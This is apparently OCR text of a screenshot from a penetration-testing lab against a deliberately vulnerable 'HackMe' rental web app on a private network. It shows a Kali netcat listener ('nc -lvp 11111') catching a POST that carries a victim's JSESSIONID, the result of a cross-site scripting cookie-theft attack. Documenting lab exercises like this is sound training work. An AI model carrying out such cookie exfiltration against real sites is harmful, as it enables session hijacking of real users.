 HackMe × +
192.168.56.101:8714/user-admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Landlords love us, tenants want to be us...
Home
List My
Properties
Profile and Self
Service
Payment
Details
User Admin
User Administration
Username Display Name New Username User Enabled
bruce bruce bruce true
ash
192.168.56.102
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://use.fontawesome.com/releases/v5.3.1/c
ss/all.css. (Reason: CORS request did not succeed). Status code: (null). [Learn More]
» document.cookie
← "JSESSIONID=41EBF29EDD70F38C3E08CF81AAF17D63"
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ nc -lvp 11111
listening on [any] 11111 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.102] 38732
POST /log HTTP/1.1
Host: 192.168.56.102:11111
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://192.168.56.101:8714
Connection: keep-alive
Referer: http://192.168.56.101:8714/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
m=JSESSIONID%3D41EBF29EDD70F38C3E08CF81AAF17D63